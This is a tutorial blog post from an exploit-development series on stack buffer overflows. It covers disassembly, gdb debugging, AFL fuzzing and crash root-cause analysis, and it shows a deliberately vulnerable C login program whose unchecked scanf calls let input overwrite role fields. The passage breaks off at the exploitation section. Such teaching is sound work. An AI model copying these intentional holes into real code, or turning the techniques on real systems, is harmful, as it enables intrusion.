[Exploit development] 09- Crashing the Stack: A Real-World Guide to Buffer Overflow Exploits
Intro
Hi folks, here we are again after a hiatus of months or nearly a year. I hope you are all well. This is the most interesting part of the exploitation series, where we will discuss the most famous type of memory corruption bugs: Stack-based buffer overflow. With an explanation of various examples of the vulnerability, why it occurs in the first place, and how it can be exploited in different scenarios depending on the nature of the target, and also addressing more advanced topics such as whether high-level languages that have an automatic memory management system are completely safe against this type of vulnerabilities or not.
In this blog post, I will explain the basics of the bug without getting into defeating mitigations or bypassing memory guards. We’ll build a solid understanding of the bug first so that we can later properly understand the mitigations and what, why, and how we can get around them. Before we get started I highly recommend you to read previous posts, especially the stack explanation post.
What is BOF? Why it happens?
First of all, we need to understand buffers, so the question now is what are buffers? In simple terms, a buffer is an area of memory allocated by programs to hold data temporarily for specific purposes, and it has a fixed size specified by the program depending on its purpose. Let me show you an example in C/C++ language:
unsigned char buffer[256];
This is a buffer that can hold 256 bytes of data (256 * sizeof(unsigned char)). Also, the buffer size can be determined by the compiler at compile time if data is statically assigned during the declaration as follows:
unsigned char buffer[] = { 0x00, 0x01, 0x02, 0x03 };
This buffer holds 4 bytes of data. We can access each byte in this buffer by indexing it as follows:
buffer[ 0 ]; // 0x00
buffer[ 1 ]; // 0x01
buffer[ 2 ]; // 0x02
buffer[ 3 ]; // 0x03
Also, we can write to that buffer in the same way. So, when the bug happens?
To answer this question, we must understand how low-level languages work, or let’s say memory unsafe languages, such as Assembly, C, and C++.
In these languages, there are no boundary-checking mechanisms, meaning programs don’t inherently know the sizes of buffers at runtime, just relying on the operations and instructions performed on them. This is very required in these languages due to the nature of the projects that are developed in them and the extreme need of these projects for efficiency, high performance, and not wasting memory, including, for example, but not limited to, operating systems, virtual machines like JVM, and low-level libraries. This perspective places all responsibility on the developers. Based on these considerations, when programs incorrectly attempt to exceed read/write memory boundaries, there is absolutely nothing stopping them.
unsigned int buffer[16];
buffer[ 16 ] = 0x0A0B0C0D;
In this example, we’ve created a 64-byte buffer (16 * sizeof(unsigned int)) where the first item from index 0 and the last one from index 15 can be accessed. Note that we are actually writing 4 bytes to the 17th element. The compiler will not mind and will not issue any errors or warnings, while at runtime the program does not know whether the 17th element belongs to this buffer or not and will write directly without any care.
Literally, we control and write to program data and other variables inside the stack. This is very dangerous because we can poison the stack and forge program data, allowing us to hijack the execution flow or make the program do things it’s not supposed to do.
An overview of how this type of vulnerabilities can be discovered
Many methods and techniques are usually used to discover this type of vulnerabilities effectively. Still, the strategies differ depending on the nature of the targeted programs and systems. First, information about the targeted system must be collected in several ways, such as reading the program’s documentation and understanding its special features. You must also use the program well to understand how it works, taking side notes about the important things that are expected to be useful in the process of discovering vulnerabilities. You must also answer those questions that will draw a preliminary map of how you will play with the system, such as:
- Is the source code available or not?
- What inputs does the program receive from the user?
- What memory protections are used in the program?
- What libraries and third parties does the target depend on?
Static Analysis
If the targeted program is open source, we can easily analyze the code and find its vulnerabilities. This will help us a lot because it will be clear what the code does and there will be clear names for variables and functions and sometimes useful comments. However, if the program is closed-source and the code is unavailable, we can disassemble it and retrieve the assembly code, analyze it, or use additional tools to convert it to a higher-level language. This process is called decompilation, and several tools can do this, such as Ghidra and IDA Pro.
Let’s take a basic practical example in C:
#include <stdio.h>

void main() {
    char name[16];
    printf("Enter your name: ");
    scanf("%s", name);
    printf("Hello %s\n", name);
}
This simple program allocates 16-byte on the stack for name, takes the name from the user as input, then displays Hello <name>.
┌──(user㉿host)-[~]
└─$ gcc test.c -o test

┌──(user㉿host)-[~]
└─$ ./test
Enter your name: 0xNinjaCyclone
Hello 0xNinjaCyclone
As shown, I compiled the program using the Gnu C Compiler, and this is its output after running it and passing “0xNinjaCyclone” as input.
┌──(user㉿host)-[~]
└─$ objdump -M intel -d test

test:     file format elf64-x86-64


Disassembly of section .text:

0000000000001060 <_start>:
    1060:       31 ed                   xor    ebp,ebp
    1062:       49 89 d1                mov    r9,rdx
    1065:       5e                      pop    rsi
    1066:       48 89 e2                mov    rdx,rsp
    1069:       48 83 e4 f0             and    rsp,0xfffffffffffffff0
    106d:       50                      push   rax
    106e:       54                      push   rsp
    106f:       45 31 c0                xor    r8d,r8d
    1072:       31 c9                   xor    ecx,ecx
    1074:       48 8d 3d ce 00 00 00    lea    rdi,[rip+0xce]        # 1149 <main>
    107b:       ff 15 3f 2f 00 00       call   QWORD PTR [rip+0x2f3f]        # 3fc0 <main+0x2e77>
    1081:       f4                      hlt
    1082:       66 2e 0f 1f 84 00 00    cs nop WORD PTR [rax+rax*1+0x0]
    1089:       00 00 00
    108c:       0f 1f 40 00             nop    DWORD PTR [rax+0x0]

0000000000001090 <deregister_tm_clones>:
    1090:       48 8d 3d 89 2f 00 00    lea    rdi,[rip+0x2f89]        # 4020 <main+0x2ed7>
    1097:       48 8d 05 82 2f 00 00    lea    rax,[rip+0x2f82]        # 4020 <main+0x2ed7>
    109e:       48 39 f8                cmp    rax,rdi
    10a1:       74 15                   je     10b8 <deregister_tm_clones+0x28>
    10a3:       48 8b 05 1e 2f 00 00    mov    rax,QWORD PTR [rip+0x2f1e]        # 3fc8 <main+0x2e7f>
    10aa:       48 85 c0                test   rax,rax
    10ad:       74 09                   je     10b8 <deregister_tm_clones+0x28>
    10af:       ff e0                   jmp    rax
    10b1:       0f 1f 80 00 00 00 00    nop    DWORD PTR [rax+0x0]
    10b8:       c3                      ret
    10b9:       0f 1f 80 00 00 00 00    nop    DWORD PTR [rax+0x0]

00000000000010c0 <register_tm_clones>:
    10c0:       48 8d 3d 59 2f 00 00    lea    rdi,[rip+0x2f59]        # 4020 <main+0x2ed7>
    10c7:       48 8d 35 52 2f 00 00    lea    rsi,[rip+0x2f52]        # 4020 <main+0x2ed7>
    10ce:       48 29 fe                sub    rsi,rdi
    10d1:       48 89 f0                mov    rax,rsi
    10d4:       48 c1 ee 3f             shr    rsi,0x3f
    10d8:       48 c1 f8 03             sar    rax,0x3
    10dc:       48 01 c6                add    rsi,rax
    10df:       48 d1 fe                sar    rsi,1
    10e2:       74 14                   je     10f8 <register_tm_clones+0x38>
    10e4:       48 8b 05 ed 2e 00 00    mov    rax,QWORD PTR [rip+0x2eed]        # 3fd8 <main+0x2e8f>
    10eb:       48 85 c0                test   rax,rax
    10ee:       74 08                   je     10f8 <register_tm_clones+0x38>
    10f0:       ff e0                   jmp    rax
    10f2:       66 0f 1f 44 00 00       nop    WORD PTR [rax+rax*1+0x0]
    10f8:       c3                      ret
    10f9:       0f 1f 80 00 00 00 00    nop    DWORD PTR [rax+0x0]

0000000000001100 <__do_global_dtors_aux>:
    1100:       f3 0f 1e fa             endbr64
    1104:       80 3d 15 2f 00 00 00    cmp    BYTE PTR [rip+0x2f15],0x0        # 4020 <main+0x2ed7>
    110b:       75 2b                   jne    1138 <__do_global_dtors_aux+0x38>
    110d:       55                      push   rbp
    110e:       48 83 3d ca 2e 00 00    cmp    QWORD PTR [rip+0x2eca],0x0        # 3fe0 <main+0x2e97>
    1115:       00
    1116:       48 89 e5                mov    rbp,rsp
    1119:       74 0c                   je     1127 <__do_global_dtors_aux+0x27>
    111b:       48 8b 3d f6 2e 00 00    mov    rdi,QWORD PTR [rip+0x2ef6]        # 4018 <main+0x2ecf>
    1122:       e8 29 ff ff ff          call   1050 <_start-0x10>
    1127:       e8 64 ff ff ff          call   1090 <deregister_tm_clones>
    112c:       c6 05 ed 2e 00 00 01    mov    BYTE PTR [rip+0x2eed],0x1        # 4020 <main+0x2ed7>
    1133:       5d                      pop    rbp
    1134:       c3                      ret
    1135:       0f 1f 00                nop    DWORD PTR [rax]
    1138:       c3                      ret
    1139:       0f 1f 80 00 00 00 00    nop    DWORD PTR [rax+0x0]

0000000000001140 <frame_dummy>:
    1140:       f3 0f 1e fa             endbr64
    1144:       e9 77 ff ff ff          jmp    10c0 <register_tm_clones>

0000000000001149 <main>:
    1149:       55                      push   rbp
    114a:       48 89 e5                mov    rbp,rsp
1---114d:       48 83 ec 10             sub    rsp,0x10
2---1151:       48 8d 05 ac 0e 00 00    lea    rax,[rip+0xeac]        # 2004 <main+0xebb>
 ---1158:       48 89 c7                mov    rdi,rax
    115b:       b8 00 00 00 00          mov    eax,0x0
3---1160:       e8 cb fe ff ff          call   1030 <_start-0x30>
4---1165:       48 8d 45 f0             lea    rax,[rbp-0x10]
 ---1169:       48 89 c6                mov    rsi,rax
5---116c:       48 8d 05 a3 0e 00 00    lea    rax,[rip+0xea3]        # 2016 <main+0xecd>
 ---1173:       48 89 c7                mov    rdi,rax
    1176:       b8 00 00 00 00          mov    eax,0x0
6---117b:       e8 c0 fe ff ff          call   1040 <_start-0x20>
7---1180:       48 8d 45 f0             lea    rax,[rbp-0x10]
 ---1184:       48 89 c6                mov    rsi,rax
8---1187:       48 8d 05 8b 0e 00 00    lea    rax,[rip+0xe8b]        # 2019 <main+0xed0>
 ---118e:       48 89 c7                mov    rdi,rax
    1191:       b8 00 00 00 00          mov    eax,0x0
9---1196:       e8 95 fe ff ff          call   1030 <_start-0x30>
    119b:       90                      nop
    119c:       c9                      leave
    119d:       c3                      ret
These results contain additional code that was included by the compiler to be executed as bootstrap, but what interests us are the main functions of the program that are responsible for implementing the logic we are testing, and want to find its weaknesses. I have highlighted with numbering the important points, which are as follows:
- The program allocates 0x10 bytes on the stack which is 16 bytes in decimal (for the name)
- An address for some data inside the program is loaded (from the code above we know that it’s “Enter your name:”)
- A function gets called and takes the previously loaded address as a parameter (from the code above we know that it’s
printf) - The name buffer address gets loaded from the stack
- An address for some data inside the program is loaded (from the code above we know that it’s “%s”)
- A function gets called and takes the previously loaded addresses as parameters (from the code above we know that it’s
scanf) - Same as 4th step
- An address for some data inside the program is loaded (from the code above we know that it’s “Hello %s\n”)
- A function gets called and takes the previously loaded addresses as parameters (from the code above we know that it’s
printf)
Dynamic Analysis
As you noticed in the previous part, we cannot easily determine the data that the program processes. All we see are just offsets of data, addresses, and functions. Following these offsets in the program requires a lot of effort. This is where dynamic analysis becomes essential, as it allows us to track the program’s execution flow step by step. We can also place breakpoints wherever we want and examine the memory and values in the CPU’s registers.
┌──(user㉿host)-[~]
└─$ gdb -q ./test
Reading symbols from ./test...
(No debugging symbols found in ./test)
(gdb) set disassembly-flavor intel
(gdb) disas main
Dump of assembler code for function main:
   0x0000000000001149 <+0>:     push   rbp
   0x000000000000114a <+1>:     mov    rbp,rsp
   0x000000000000114d <+4>:     sub    rsp,0x10
   0x0000000000001151 <+8>:     lea    rax,[rip+0xeac]        # 0x2004
   0x0000000000001158 <+15>:    mov    rdi,rax
   0x000000000000115b <+18>:    mov    eax,0x0
   0x0000000000001160 <+23>:    call   0x1030 <printf@plt>
   0x0000000000001165 <+28>:    lea    rax,[rbp-0x10]
   0x0000000000001169 <+32>:    mov    rsi,rax
   0x000000000000116c <+35>:    lea    rax,[rip+0xea3]        # 0x2016
   0x0000000000001173 <+42>:    mov    rdi,rax
   0x0000000000001176 <+45>:    mov    eax,0x0
   0x000000000000117b <+50>:    call   0x1040 <__isoc99_scanf@plt>
   0x0000000000001180 <+55>:    lea    rax,[rbp-0x10]
   0x0000000000001184 <+59>:    mov    rsi,rax
   0x0000000000001187 <+62>:    lea    rax,[rip+0xe8b]        # 0x2019
   0x000000000000118e <+69>:    mov    rdi,rax
   0x0000000000001191 <+72>:    mov    eax,0x0
   0x0000000000001196 <+77>:    call   0x1030 <printf@plt>
   0x000000000000119b <+82>:    nop
   0x000000000000119c <+83>:    leave
   0x000000000000119d <+84>:    ret
End of assembler dump.
(gdb)
As you see, the GDB disassembler provides more information about function calls due to the in-depth analysis it performs. Let’s set a breakpoint at the main function, and run the program:
(gdb) b main
Breakpoint 1 at 0x114d
(gdb) r
Starting program: /home/kali/test
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, 0x000055555555514d in main ()
(gdb) disas main
Dump of assembler code for function main:
   0x0000555555555149 <+0>:     push   rbp
   0x000055555555514a <+1>:     mov    rbp,rsp
=> 0x000055555555514d <+4>:     sub    rsp,0x10
   0x0000555555555151 <+8>:     lea    rax,[rip+0xeac]        # 0x555555556004
   0x0000555555555158 <+15>:    mov    rdi,rax
   0x000055555555515b <+18>:    mov    eax,0x0
   0x0000555555555160 <+23>:    call   0x555555555030 <printf@plt>
   0x0000555555555165 <+28>:    lea    rax,[rbp-0x10]
   0x0000555555555169 <+32>:    mov    rsi,rax
   0x000055555555516c <+35>:    lea    rax,[rip+0xea3]        # 0x555555556016
   0x0000555555555173 <+42>:    mov    rdi,rax
   0x0000555555555176 <+45>:    mov    eax,0x0
   0x000055555555517b <+50>:    call   0x555555555040 <__isoc99_scanf@plt>
   0x0000555555555180 <+55>:    lea    rax,[rbp-0x10]
   0x0000555555555184 <+59>:    mov    rsi,rax
   0x0000555555555187 <+62>:    lea    rax,[rip+0xe8b]        # 0x555555556019
   0x000055555555518e <+69>:    mov    rdi,rax
   0x0000555555555191 <+72>:    mov    eax,0x0
   0x0000555555555196 <+77>:    call   0x555555555030 <printf@plt>
   0x000055555555519b <+82>:    nop
   0x000055555555519c <+83>:    leave
   0x000055555555519d <+84>:    ret
End of assembler dump.
Once the program gets executed, the OS loader will apply relocations on its entries, fixing hardcoded offsets generated by the Compiler to correspond with their virtual addresses (VA) in memory. That’s why data addresses look different before and after loading the program into memory. Let’s dynamically examine those addresses:
(gdb) x/s 0x555555556004
0x555555556004: "Enter your name: "
(gdb) x/s 0x555555556016
0x555555556016: "%s"
(gdb) x/s 0x555555556019
0x555555556019: "Hello %s\n"
Let’s set a breakpoint after the scanf call, and examine the stack once the function call is done:
(gdb) b *0x0000555555555180
Breakpoint 3 at 0x555555555180
(gdb) c
Continuing.
Enter your name: 0xNinjaCyclone

Breakpoint 3, 0x0000555555555180 in main ()
(gdb) x/s $rbp-0x10
0x7fffffffdd80: "0xNinjaCyclone"
As you can see, dynamic analysis allows us to fully track the flow of program execution and know which inputs, variables, and data are being processed and how they are being processed. This certainly makes it easier for us to discover flaws and vulnerabilities.
Fuzzing
Fuzzing is the process of flooding the program with random inputs of different sizes until unexpected behavior or crash occurs. Let me show you something:
┌──(user㉿host)-[~]
└─$ ./test
Enter your name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
zsh: segmentation fault  ./test
When we enter data that is larger than expected, the program crashes and reports a “segmentation fault” error, indicating memory corruption.
There are several ways to detect unexpected behavior and crashes, all of which depend primarily on the nature of the target system and how it takes inputs from the user. For example, network-based programs or systems differ somewhat from libraries, and the latter differ from binary utils used on the system, but here are some methods and techniques:
-
Develop custom tools and test cases that give the targeted program irregular inputs according to how it works, regardless of whether it is a network program, a library, or a utility tool on the local operating system. I know this method is difficult, but it’s incredibly effective
-
Using ready-made fuzzing frameworks and available tools that perform such a task, such as Spark for network-based programs/systems and the AFL framework for binaries.
Let’s explain an example of this code sample using AFL. First of all, what is AFL?
AFL is short for American Fuzzy Lop. It’s a fuzzing framework created by Google many years ago. It employs various sophisticated genetic algorithms to efficiently cover all possible paths of the test cases.
AFL injects some instrumentations into the target program at compile time to measure code coverage. After that initial phase, AFL starts the actual fuzzing process. At this phase, AFL requires some test cases (at least one). The test cases or inputs should be as small as possible and acceptable to the program, and AFL will apply various modifications to those input files during fuzzing. When the targeted program hangs or crashes, this usually implies the discovery of a new bug, possibly an exploitable security vulnerability. The modified input files will be saved somewhere for further inspection by the users in this case.
Let’s get started with AFL:
git clone https://github.com/google/AFL.git
cd AFL
sudo make
sudo make install
This set of commands is for installing and setting up AFL. Let’s recompile our test program using the AFL compiler:
┌──(user㉿host)-[~]
└─$ afl-gcc test.c -o afltest
afl-cc 2.57b by <lcamtuf@google.com>
afl-as 2.57b by <lcamtuf@google.com>
[+] Instrumented 1 locations (64-bit, non-hardened mode, ratio 100%).
As you can see, we compiled our test using afl-gcc, and there are more compilers besides this one. Let’s prepare our test cases:
┌──(user㉿host)-[~]
└─$ mkdir testcase_dir

┌──(user㉿host)-[~]
└─$ echo "0xNinjaCyclone\n" > testcase_dir/test
There are a lot of ready-made test cases at AFL/testcases for tons of program types, but I wanna create a custom one for clarification. Let’s move on to the next fun phase:
┌──(user㉿host)-[~]
└─$ afl-fuzz -i testcase_dir/ -o findings_dir/ -- ./afltest
afl-fuzz 2.57b by <lcamtuf@google.com>
[+] You have 2 CPU cores and 1 runnable tasks (utilization: 50%).
[+] Try parallel jobs - see /usr/local/share/doc/afl/parallel_fuzzing.txt.
[*] Checking CPU core loadout...
[+] Found a free CPU core, binding to #0.
[*] Checking core_pattern...
[*] Setting up output directories...
[*] Scanning 'testcase_dir/'...
[+] No auto-generated dictionary tokens to reuse.
[*] Creating hard links for all input files...
[*] Validating target binary...
[*] Attempting dry run with 'id:000000,orig:test'...
[*] Spinning up the fork server...
[+] All right - fork server is up.
    len = 16, map size = 1, exec speed = 192 us
[+] All test cases processed.

[+] Here are some useful stats:

    Test case count : 1 favored, 0 variable, 1 total
       Bitmap range : 1 to 1 bits (average: 1.00 bits)
        Exec timing : 192 to 192 us (average: 192 us)

[*] No -t option specified, so I'll use exec timeout of 20 ms.
[+] All set and ready to roll!
Here is where the actual process of fuzzing begins, and this is the initial output of the AFL Fuzzer before switching to the real-time status screen.

As you can see, AFL immediately encountered five paths and two unique crashes.
AFL is not limited to instrumented programs. It also works with purely compiled programs. AFL offers experimental support for fast, on-the-fly instrumentation of black-box binaries. This is accomplished with a version of QEMU running in the lesser-known “user space emulation” mode. QEMU mode can be used with AFL as follows:
cd AFL/qemu_mode
sudo ./build_qemu_support.sh
cd ../..
afl-fuzz -Q -i testcase_dir/ -o findings_dir/ -- ./test
Root Cause Analysis
This phase is pretty crucial. It comes after we discover the bug, as it will lead us to what errors and problems in the program are causing it and how we can effectively trigger the bug in preparation for exploiting it.
┌──(user㉿host)-[~]
└─$ ./test <findings_dir/crashes/id:000000,sig:11,src:000000,op:havoc,rep:32
Enter your name: Hello ddddddddddddddddddddddddddd
zsh: segmentation fault  ./test < findings_dir/crashes/id:000000,sig:11,src:000000,op:havoc,rep:32
When we run the program and pass the input generated by AFL via stdin, a bug is triggered. Let’s debug to identify what’s happening:
┌──(user㉿host)-[~]
└─$ gdb -q ./test
Reading symbols from ./test...
(No debugging symbols found in ./test)

(gdb) r <findings_dir/crashes/id:000000,sig:11,src:000000,op:havoc,rep:32
Starting program: /home/kali/test <findings_dir/crashes/id:000000,sig:11,src:000000,op:havoc,rep:32
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter your name: Hello ddddddddddddddddddddddddddd
Program received signal SIGSEGV, Segmentation fault.
0x00007fff00646464 in ?? ()
(gdb) x/i 0x00007fff00646464
=> 0x7fff00646464: Cannot access memory at address 0x7fff00646464
As shown, the crash occurred due to an attempt to execute machine code from an invalid memory.
(gdb) info registers
rax            0x22                34
rbx            0x7fffffffde78      140737488346744
rcx            0x0                 0
rdx            0x0                 0
rsi            0x5555555592a0      93824992252576
rdi            0x7fffffffdb70      140737488345968
rbp            0x6464646464646464  0x6464646464646464
rsp            0x7fffffffdd70      0x7fffffffdd70
r8             0x73                115
r9             0xffffffff          4294967295
r10            0x0                 0
r11            0x202               514
r12            0x0                 0
r13            0x7fffffffde88      140737488346760
r14            0x7ffff7ffd000      140737354125312
r15            0x555555557dd8      93824992247256
rip            0x7fff00646464      0x7fff00646464
eflags         0x10206             [ PF IF RF ]
cs             0x33                51
ss             0x2b                43
ds             0x0                 0
es             0x0                 0
fs             0x0                 0
gs             0x0                 0
fs_base        0x7ffff7db0740      140737351714624
gs_base        0x0                 0
It seems that the RBP and RIP registers get corrupted at some point, causing the program to crash. The question now is: How and why do these registers get corrupted? What exactly does cause the crash?
Let’s try to look at the program trace:
(gdb) bt
#0  0x00007fff00646464 in ?? ()
#1  0x00007fffffffde60 in ?? ()
#2  0x0000555555555149 in frame_dummy ()
#3  0x0000000155554040 in ?? ()
#4  0x00007fffffffde78 in ?? ()
#5  0x00007fffffffde78 in ?? ()
#6  0xea66aabe4a68ede6 in ?? ()
#7  0x0000000000000000 in ?? ()
(gdb) info symbol 0x0000555555555149
main in section .text of /home/user/test
Since the bug is in the main function, the backtrace results are not very insightful. As shown, we can still figure out which function is causing the crash from this information, but if the affected function is separate from the main function, the result will be better. It will look like this:
Let’s continue our work with our original test.

I put a breakpoint in the main function when calling the scanf function, and this is the output and the changes that happened in the stack before and after calling it. The buffer is supposed to have a memory address of 0x7ffffffdd50, and its size is 16 bytes, which means it should end in memory at address 0x7ffffffdd60, but there was an overflow that caused the values stored in the stack to be changed. Before calling the main function, the base pointer of the caller frame and also the instruction pointer have been saved in the stack in a location later than the buffer that overflowed, and when the main function returns to the caller and retrieves these registers it saved previously, it will retrieve corrupted data, which will cause the process to crash when relying on them.
Why does this happen? First, I must remind you of a piece of information I told you before. The C language does not know the size of buffers during runtime. The scanf function works as follows: it reads data from the stdin and writes this data into a memory or buffer that the user has previously specified. It continues reading and writing data until the user presses Enter, i.e. there is a special byte. When the function encounters it, it stops writing into the buffer. This means that there are no controls regarding the size of the memory it writes to because it really does not know what its size is. It has a task that it executes without looking at any other aspects.
Exploitation Methods and Strategies
Exploiting this type of vulnerability requires, first and foremost, a good understanding of the nature of the targeted program’s work and the goal we are seeking. For example, is the program we are targeting a network program that we communicate with remotely, and we want to execute malicious code on the system on which it is running? Or are there some restrictions in the program that we want to break? Or is it a program or driver that runs with high privileges on the system that we do not have as users and want to obtain these in a devious way?
Thinking with this logic and these considerations makes it easier for us to build an effective exploit. Let us take an example to learn and practice the methods and strategies of exploitation:
#include <time.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdbool.h>

#define NUMBER_OF_USERS 2

typedef struct {
    char cName[16];
    char cPass[16];
    bool bLoggedIn;
    enum { USER, ADMIN } role;
} User;

// Database
User aUsersDB[NUMBER_OF_USERS] = {
    { .cName = "admin", .cPass = "admin", .role = ADMIN },
    { .cName = "user", .cPass = "pass", .role = USER }
};

void auth(User *pUser) {
    pUser->bLoggedIn = false;

    printf( "Username? " );
    scanf( "%s", pUser->cName );

    for ( int nIdx = 0; nIdx < NUMBER_OF_USERS; nIdx++ )
        if ( strcmp(aUsersDB[nIdx].cName, pUser->cName) == 0 ) {
            pUser->role = aUsersDB[nIdx].role;
            printf( "Password? " );
            scanf( "%s", pUser->cPass );
            pUser->bLoggedIn = (bool)( strcmp(aUsersDB[nIdx].cPass, pUser->cPass) == 0 );
            puts( (pUser->bLoggedIn) ? "[+] Login success" : "[!] Wrong password!" );
            return;
        }

    printf( "[!] There is no '%s' user in our DB\n", pUser->cName );
}

void logic(User *pUser) {

    switch ( pUser->role )
    {
    case ADMIN:
        puts( "[+] Admin functions" );
        break;

    case USER:
        puts("[*] Normal user functions");
        break;

    default:
        break;
    }

}

void main() {
    User user;
    auth( &user );

    if ( user.bLoggedIn ) {
        logic( &user );
    }

}
This is a simple code that acts as a system that manages different levels of roles. There are two roles in the system, Normal-User and Admin, and each role has different functionality regardless of these functions. There is a database that records all the data of the system users, including the role of each one.
┌──(user㉿host)-[~]
└─$ gcc test.c -o test

┌──(user㉿host)-[~]
└─$ ./test
Username? Abdallah
[!] There is no 'Abdallah' user in our DB
There is also an authentication mechanism when the user logs into the system to ensure whether the user is authorized to use the system, and it specifies his role and permissions on the system.
┌──(user㉿host)-[~]
└─$ ./test
Username? user
Password? wrong
[!] Wrong password!
So, the system requires valid credentials to be accessed.
┌──(user㉿host)-[~]
└─$ ./test
Username? user
Password? pass
[+] Login success
[*] Normal user functions

┌──(user㉿host)-[~]
└─$ ./test
Username? admin
Password? admin
[+] Login success
[+] Admin functions
When users access the system, it gives different functionality for each one based on its role. As clearly noticed, the function responsible for handling authentication is vulnerable to OOB write or buffer overflow. Both cName and cPass are vulnerable (but the cPass buffer bug cannot be triggered without a valid username).
Attacking system logic

